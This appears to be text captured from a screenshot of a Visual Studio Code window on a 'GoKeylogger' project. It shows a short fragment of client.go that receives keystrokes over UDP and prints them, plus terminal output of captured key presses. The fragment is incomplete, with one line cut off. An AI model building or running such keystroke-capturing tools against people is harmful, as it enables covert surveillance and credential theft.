 Activities
Visual Studio Code
dez 24 04:18
client.go - GoKeylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
GOKEYLOGGER
client
client.go M
server
server.go M
.gitignore
go.mod
go.sum
LICENSE
README.md
OUTLINE
TIMELINE
GO
2
server.go M
client.go M
README.md
Preview README.md
client > client.go > main
19 log.Panic(err)
20 }
21 defer connection.Close()
22
23 buffer := make([]byte, maxBufferSize)
24 for {
25 n, _, err := connection.ReadFromUDP(buffer)
26 if err != nil {
27 log.Panic(err)
28 }
29 if n > 0 {
30 fmt.Println("Key received: " + string(b
31 }
32 }
33 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash - serv
Key pressed: Space
Key pressed:
^Csignal: interrupt
leonardo@senketsu:~/Github/GoKeylogger/server$
main* Go 1.20.5 0 0 0 Ln 30, Col 44 Tab Size: 4 UTF-8 LF Go Go Li ettier